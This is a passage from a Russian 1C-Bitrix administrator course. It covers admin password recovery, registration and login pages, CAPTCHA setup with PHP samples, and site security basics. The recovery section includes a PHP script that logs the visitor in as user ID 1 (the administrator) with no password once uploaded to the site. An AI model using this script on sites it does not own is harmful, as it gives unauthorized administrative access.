Например: http://ваш_сайт/папка_со скриптом/имя_скрипта.php[/di]. После этого у пользователя с ID=1 (по умолчанию - администратор) установится пароль:Bitrix*123456Примечание: В коробочной версии Битрикс24 файл со скриптом необходимо разместить в папке (например:www/имя портала/pubили другой), а не в корневой каталог. - Теперь авторизуйтесь на сайте под прежним логином (см. п. 1) и стандартным паролем (см. п. 3). В панели управления установите свой новый пароль.
Если доступ для неавторизованных пользователей закрыт, то перед процедурой восстановления пароля надо поправить файл .access.php в корне сайта, заменив:
$PERM["/"]["*"]="D";на:
$PERM["/"]["*"]="R";
Способ второй
- Cохраните следующий скрипт в php-файл c любым именем:
<? require($_SERVER["DOCUMENT_ROOT"]."/bitrix/modules/main/include/prolog_before.php"); global $USER; $USER->Authorize(1); require($_SERVER["DOCUMENT_ROOT"]."/bitrix/modules/main/include/epilog_after.php"); ?>
- Закачайте созданный скрипт через FTP в корневой каталог сайта
www/имя сайта/...и откройте его в браузере. - Зайдите на сайт (при этом ни логин, ни пароль не будут запрашиваться), и в административном разделе для своей учетной записи установите пароль.
Документация по теме
Изучите дополнительно:
- [ds]Как закрыть доступ к сайту другому администратору[/ds][di]Иногда бывают такие ситуации, когда необходимо "вчерашнему" администратору сайта закрыть доступ к этому сайту (например, при смене подрядчика, создавшего и теперь сопровождающего Ваш сайт). Как же это сделать, ведь у него, как у администратора, есть все "адреса/пароли/явки"?
Подробнее ...[/di]
Как создать форму авторизации (регистрации) на простых компонентах
В этом уроке разберем, как штатными способами без кастомизации компонентов и изменения шаблона сайта создать форму регистрации с нужными именно вам полями.
Видеоурок
Суть работы заключается в размещении простых компонентов на четырех страницах:
/auth/index.php- существующая страница раздела /auth;/auth/registration.php- страница регистрации;/auth/forget.php- страница забытого пароля (восстановления пароля);/auth/personal.php- страница профиля (личных данных пользователя).
Создаваемые страницы:
Как создать форму авторизации (регистрации) на простых компонентах
- Сначала нужно удалить [dw]всю имеющуюся информацию[/dw][di] Возможный вид страницы авторизации до её чистки:
 [/di] на странице авторизации (/auth/index.php) и разместить [dw]два компонента:[/dw][di]
[/di] на странице авторизации (/auth/index.php) и разместить [dw]два компонента:[/dw][di]
 [/di]
[/di]
- [comp include_63411]Форма авторизации (system.auth.form)[/comp]
- [comp include_135678]Форма подтверждения регистрации (system.auth.confirmation)[/comp]
В дополнительных настройках компонента Форма авторизации (system.auth.form) укажем адреса трех создаваемых страниц (регистрации, забытого пароля и профиля):

Компонент Форма подтверждения регистрации (system.auth.confirmation) можно не настраивать.
- Теперь приступим, собственно, к созданию трех необходимых страниц и размещению на них соответствующих компонентов.
- [dw]
/auth/registration.php[/dw][di]Здесь и далее: чтобы прописать нужное имя файла, необходимо отключить функцию
автоматического формирования имени из заголовка страницы.
 [/di] - страница регистрации;
[/di] - страница регистрации;
Разместим на этой странице компонент [comp include_63409]Настраиваемая регистрация (main.register).[/comp] В настройках этого компонента можно [dw]выбрать поля[/dw][di]
 [/di], которые должны отображаться в форме, а также обязательные для заполнения поля.Примечание: Можно добавить собственные поля, которые будут отображаться в форме регистрации. Для этого нужно создать желаемые [ds]пользовательские поля[/ds][di] Пользовательское поле - инструмент, позволяющий добавлять к объектам системы поля, не предусмотренные штатным функционалом.
[/di], которые должны отображаться в форме, а также обязательные для заполнения поля.Примечание: Можно добавить собственные поля, которые будут отображаться в форме регистрации. Для этого нужно создать желаемые [ds]пользовательские поля[/ds][di] Пользовательское поле - инструмент, позволяющий добавлять к объектам системы поля, не предусмотренные штатным функционалом.
Подробнее...[/di] для [dw]объекта USER[/dw][di] [/di], а затем выбрать их [dw]в настройках компонента[/dw][di]
[/di], а затем выбрать их [dw]в настройках компонента[/dw][di]
 [/di].
[/di]. - [dw]
/auth/forget.php[/dw][di] [/di] - страница забытого пароля (восстановления пароля);
[/di] - страница забытого пароля (восстановления пароля);
На этой странице нужно разместить системный компонент system.auth.forgotpasswd, но сделать это можно только не совсем привычным способом.
Сначала разместим компонент [dw]Форма авторизации (system.auth.form).[/dw][di]
 [/di]
[/di] Теперь в административном разделе изменим эту страницу (Контент > Структура сайта > Файлы и папки > auth) в режиме [dw]редактирования PHP.[/dw][di]
 [/di] Вместо system.auth.form пропишем system.auth.forgotpasswd в соответствующей строке. Должно получиться так:
[/di] Вместо system.auth.form пропишем system.auth.forgotpasswd в соответствующей строке. Должно получиться так:
После этого на странице /auth/forget.php будет [dw]подключен[/dw][di]
 [/di] компонент восстановления пароля.
[/di] компонент восстановления пароля. - [dw]
/auth/personal.php[/dw][di] [/di] - страница профиля (личных данных пользователя).
[/di] - страница профиля (личных данных пользователя).
Разместим на этой странице компонент [comp include_63410]Параметры пользователя (main.profile).[/comp] В настройках этого компонента можно выбрать поля, которые будут отображаться в форме.
- [dw]
- Теперь в настройках Главного модуля (Настройки > Настройки продукта > Настройки модулей > Главный модуль) укажем Страницу регистрации (для системного компонента авторизации):
/auth/registration.php
- Наконец, найдём на сайте ссылки, ведущие на страницы профиля пользователя (если такие ссылки имеются). В демо-версии продукта на сайте есть ссылки на [dw]авторизацию и личный кабинет[/dw][di]
 [/di], выводящиеся с помощью компонента [comp include_63318]sale.basket.basket.line[/comp]. Откорректируем адреса в настройках этого [dw]компонента[/dw][di]
[/di], выводящиеся с помощью компонента [comp include_63318]sale.basket.basket.line[/comp]. Откорректируем адреса в настройках этого [dw]компонента[/dw][di]
 [/di]:
[/di]:

Готово! Форма регистрации и авторизации создана, и в настройках используемых компонентов можно выбрать те поля, которые нужны именно вам.
Документация по теме
- Как изменить стандартную форму авторизации (регистрации)? (способ с кастомизацией компонента и изменением шаблона сайта)
- Как подключить социальные сервисы для возможности авторизации через социальные сети
- Компонент Форма авторизации (system.auth.form)
- Компонент Форма подтверждения регистрации (system.auth.confirmation)
- Компонент Настраиваемая регистрация (main.register)
- Компонент Параметры пользователя (main.profile)
- Компонент Ссылка на корзину (sale.basket.basket.line)
CAPTCHA
CAPTCHA (от англ. "Completely Automated Public Turing test to tell Computers and Humans Apart" - "полностью автоматизированный публичный тест Тьюринга для различия компьютеров и людей") - компьютерный тест, используемый для того, чтобы определить, кем является пользователь системы: человеком или компьютером. Основная идея теста: предложить пользователю такую задачу, которую с лёгкостью может решить человек, но которую несоизмеримо сложнее решить компьютеру. В основном это задачи на распознавание символов.
В этой главе вы узнаете, как оградить свой сайт от [ds]ботов[/ds][di]
Робот, или бот, а также интернет-бот, www-бот и тому подобное (англ. bot, сокращение от чеш. robot) — специальная программа, выполняющая автоматически и/или по заданному расписанию какие-либо действия через интерфейсы, предназначенные для людей.
Подробнее...[/di], просто настроив CAPTCHA.
Настройка CAPTCHA
Подробнее ...[/di].
Настройка CAPTCHA |
Форма Настройка CAPTCHA (Настройки > Настройки продукта > CAPTCHA) предназначена для настройки защиты от [ds]автоматических регистраций[/ds][di]Несколько способов борьбы с автоматической регистрацией ботов.
Подробнее ...[/di].
В поле Профиль можно выбрать уже готовые настройки или же можно вручную задать параметры отображения CAPTCHA в [comp include_captcha]последующих полях[/comp] .
CAPTCHA необходимо настраивать так, чтобы исключить, по возможности, автоматическое распознавание. Но необходимо искать компромисс между защитой от спама и неудобством для посетителей. Рекомендуемые параметры:
- прозрачность текста в процентах - 40-50%,
- угол отклонения от вертикали - от -30 до 30,
- добавить нелинейные искажения,
- [dw]шрифт[/dw][di]Возможна установка пользовательских шрифтов в папку
/bitrix/modules/main/fonts/. Поддерживаются файлы шрифтов в формате *.ttf. Некоторые шрифты могут отображаться некорректно![/di] лучше поменять на bitrix_captcha.ttf или какой-то другой не очень распространенный.
Чтобы при этом пользователи не сильно страдали, допустимые символы можно ограничить только цифрами.
Ниже даны примеры CAPTCHA, затрудняющие автоматическое распознавание:
 |  |
Подключение CAPTCHA
После настройки основных параметров необходимо подключить CAPTCHA. Существует несколько вариантов подключения:
В настройках
модуля
В ряде модулей (Главный, Блоги, Wiki и других) CAPTCHA подключается прямо в настройках модуля. Например, опция Использовать CAPTCHA при регистрации в настройках Главного модуля позволяет включить использование CAPTCHA при регистрации новых пользователей:

В параметрах
компонента
CAPTCHA возможно подключить и для [dw]отдельных компонентов[/dw][di]Обычно настройки CAPTCHA в параметрах компонента используются для неавторизированных пользователей.[/di], например, Добавление элементов инфоблока (комплексный компонент), Каталог (комплексный компонент) и других. Рассмотрим пример использования CAPTCHA в компоненте Форма обратной связи, где опция Использовать защиту от автоматических сообщений (CAPTCHA) для неавторизованных пользователей позволяет включить CAPTCHA только для данного компонента:

Настройка показа
в форме авторизации
Использование CAPTCHA в форме авторизации ограничивается в настройках группы пользователей (Настройки > Пользователи > Группы пользователей, форма редактирования выбранной группы, вкладка Безопасность). Опция Количество попыток ввода пароля до показа CAPTCHA позволяет отключить CAPTCHA или задать количество неправильных попыток ввода пароля, после которых в форме авторизации выводится CAPTCHA для пользователя из соответствующей группы:

- При установке значения 0 или галочки Не переопределять (т.е. 0 по умолчанию) CAPTCHA в форме авторизации не выводится, т.е. отключена;
- При установке значения, отличного от нуля, CAPTCHA включена и выводится для пользователя после указанного числа неудачных попыток ввода пароля.
Это происходит потому, что при последовательном неправильном наборе пары логин/пароль и при малом значении в поле Количество попыток ввода пароля до показа CAPTCHA) система ждёт ввода верного кода CAPTCHA. А пользователь этого не делает, так как шаблон не предусматривает вывод CAPTCHA.
В своих скриптах, модулях
или компонентах
Для начала создайте саму CAPTCHA :
01 <?include_once($_SERVER["DOCUMENT_ROOT"]."/bitrix/modules/main/classes/general/captcha.php");
02 $cpt = new CCaptcha();
03 $captchaPass = COption::GetOptionString("main", "captcha_password", "");
04 if(strlen($captchaPass) <= 0)
05 {
06 $captchaPass = randString(10);
07 COption::SetOptionString("main", "captcha_password", $captchaPass);
08 }
09 $cpt->SetCodeCrypt($captchaPass);
10 ?>
После этого выводите в нужном месте формы три элемента: скрытое поле со сгенерированным кодом, поле для ввода капчи пользователем и саму картинку.
<input name="captcha_code" value="<?=htmlspecialchars($cpt->GetCodeCrypt());?>" type="hidden"> <input id="captcha_word" name="captcha_word" type="text"> <img src="/bitrix/tools/captcha.php?captcha_code=<?=htmlspecialchars($cpt->GetCodeCrypt());?>">
В скрипте, при выполнении которого отправляется форма, добавьте проверку:
01 <?
02 if(!$APPLICATION->CaptchaCheckCode($_POST["captcha_word"], $_POST["captcha_code"]))
03 {
04 // Неправильное значение
05 }
06 else
07 {
08 // Правильное значение
09 }
10 ?>
Документация по теме
Проверьте себя
Ответьте на несколько вопросов по теме Пользователи и авторизация, которые помогут вам самим оценить свои знания. Это не тест, это просто проверка того, как вы поняли тему. Удачи!
Верно ли утверждение?
Оцените верность утверждения: Верно или Неверно. А потом в спойлере проверьте ваш выбор.
|
Практические задания
После изучения главы рекомендуем выполнить несколько практических заданий.
Практические задания
Практические задания состоят из вопроса, скриншота или видео с конечным результатом и объяснением, как это получить в спойлере. Не торопитесь подглядывать в спойлер. ![]()
- Настройте доступ менеджеру к просмотру заказов магазина. Для этого:
- Создайте новую группу пользователей Менеджеры;
- Создайте нового пользователя и добавьте в созданную группу;
- Выполните необходимые настройки доступа для группы, чтобы менеджер имел доступ к [dw]просмотру заказов[/dw][di]Воспользуйтесь подсказкой из урока Типовые роли пользователей сайта.[/di]. Также менеджеру должна быть доступна административная панель в публичном разделе.
РешениеЗадание составлено по материалам уроков: - Работа с учетными записями пользователей.
- Управление группами пользователей.
- Типовые роли пользователей сайта.
Результат:
- Импортируйте список пользователей с помощью CSV файла:
- Пусть в списке импорта будут такие данные: логин, пароль, имя, фамилия, эл. почта, день рождения и пол;
- Все импортируемые пользователи должны попасть в группу Зарегистрированные пользователи.
РешениеЗадание составлено по материалам уроков:
Результат:
Обратите внимание, что пароль в данных пользователя после импорта Вы не увидите. Но пользователь сможет авторизоваться с этим паролем.
- Настройте CAPTCHA с профилем Линии и рекомендуемыми параметрами из урока Настройка CAPTCHA:
- прозрачность текста в процентах - 45%,
- угол отклонения от вертикали - от -30 до 30,
- добавить нелинейные искажения,
- установить шрифт bitrix_captcha.ttf.
Проверить результат можно на примере [dw]формы регистрации[/dw][di]
 [/di].Решение
[/di].РешениеЗадание составлено по материалам урока:
Результат:
Сначала установим профиль Линии:
Теперь выполним остальные настройки. При этом при внесении изменений профиль изменится на Пользовательский:
Где выполнять задания?
Их можно выполнять:
- на тестовой виртуальной лаборатории bitrixlabs.ru предоставленной компанией «1С-Битрикс» либо
- на установленной на локальный компьютер пробной версии «1С-Битрикс: Управление сайтом».
Подробная информация о настройке каждого варианта представлена в уроке Где практиковаться и выполнять задания.
- Настоятельно рекомендуем НЕ выполнять задания на работающем, «боевом» сайте.
- Если вы всё же пытаетесь выполнять задания на работающем сайте, где вы не являетесь администратором, то не все задания можно выполнить.
Безопасность сайта
Продукты компании 1С-Битрикс имеют качественные встроенные защитные механизмы и полностью соответствуют современным требованиям обеспечения информационной безопасности. Об этом свидетельствуют полученные сертификаты соответствия ФСТЭК России.
В обязанности администратора напрямую входит решение проблем, связанных с безопасной эксплуатацией сайтов. В этой главе мы расскажем, как обеспечить и контролировать безопасный доступ пользователей к сайту.Обеспечение безопасности
Безопасность сайта - ваша забота, а мы поможем |
В значительной мере безопасность проекта закладывается при [ds]его создании[/ds][di]Вопросы безопасности при программировании в Bitrix Framework.
Подробнее ...[/di]. Тем не менее от администратора зависит:
- Использование надежных паролей для пользователей, имеющих доступ в административную часть.
- Обеспечение надежного хранения админских паролей, паролей доступа по FTP. (Предпочтительно использование SFTP/SCP)
- Обеспечение доступа на сайт по SSL.
- Грамотная работа с модулем [ds]Проактивная защита[/ds][di]Защита от хакерских атак, взлома и кражи хранящейся на сайте информации - важная задача для любого действующего проекта, даже если он не имеет доступа к сети Интернет.
Подробнее ...[/di]. - Грамотное использование штатных систем безопасности Bitrix Framework.
- Грамотное использование разделения [ds]прав доступа пользователей[/ds][di]Доступ для конкретного пользователя осуществляется в рамках Группы пользователей.
То есть, чтобы пользователь получил определённые права, необходимо включить его в группу с нужным уровнем прав. Если пользователь входит в несколько групп, то его уровень доступа определяется суммой прав этих групп.
Подробнее ...[/di].
Дополнительно |
